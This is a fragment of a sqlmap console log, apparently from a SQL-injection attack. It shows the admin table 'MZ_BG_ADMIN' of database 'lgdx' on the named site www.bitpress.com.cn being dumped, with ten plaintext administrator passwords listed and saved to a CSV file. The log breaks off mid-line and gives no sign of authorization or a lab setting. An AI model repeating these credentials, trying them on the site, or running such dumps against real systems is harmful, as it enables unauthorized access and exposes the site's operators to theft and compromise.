 sqlmap2
[01:46:51] [INFO] resumed: 723000
[01:46:51] [INFO] resumed: BitPreSs@)!$edu
[01:46:51] [INFO] analyzing table dump for possible password hashes
Database: lgdx
Table: MZ_BG_ADMIN
[10 entries]
+-----------------+
¦ password        ¦
+-----------------+
¦ 0430229         ¦
¦ 1036tie         ¦
¦ 123456          ¦
¦ 123456          ¦
¦ 123456          ¦
¦ 123456          ¦
¦ 123456          ¦
¦ 12345678        ¦
¦ 723000          ¦
¦ BitPreSs@)!$edu ¦
+-----------------+
[01:46:51] [INFO] table 'lgdx.MZ_BG_ADMIN' dumped to CSV file 'C:\Documents and
Settings\Administrator\.sqlmap\output\www.bitpress.com.cn\dump\lgdx\MZ_BG_ADMIN.
csv'
[01:46:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett